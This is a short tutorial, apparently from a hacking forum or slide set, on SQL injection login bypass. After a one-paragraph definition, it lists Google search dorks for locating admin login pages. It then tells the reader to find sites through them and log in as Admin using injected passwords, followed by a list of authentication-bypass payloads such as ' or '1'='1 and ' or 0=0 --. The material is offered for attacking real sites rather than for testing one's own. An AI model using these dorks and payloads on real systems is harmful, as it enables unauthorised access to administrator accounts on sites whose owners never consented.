 45
SQL injection is a technique used to take advantage of non-validated input vulnerabilities
to pass SQL commands through a Web application for execution by a backend database.
Attackers take advantage of the fact that programmers often chain together SQL
commands with user-provided parameters, and can therefore embed SQL commands
inside these parameters. The result is that the attacker can execute arbitrary SQL queries
and/or commands on the backend database server through the Web application.
1. MYSQL Injection
 Dorks Code
 inurl:admin.asp
 inurl:login/admin.asp
 inurl:admin/login.asp
 inurl:adminlogin.asp
 inurl:adminhome.asp
 inurl:admin_login.asp
 inurl:administrator_login.asp
I am going to use:
Code:
http://site.com/Admin_Login.asp
 Logging
Now you can find some site over these dorks and try to log in with
Username: Admin
Password: password' or 1=1—
Instead of password' or 1=1 you can use some of these:
Code:
'or'1'='1
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 –
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
 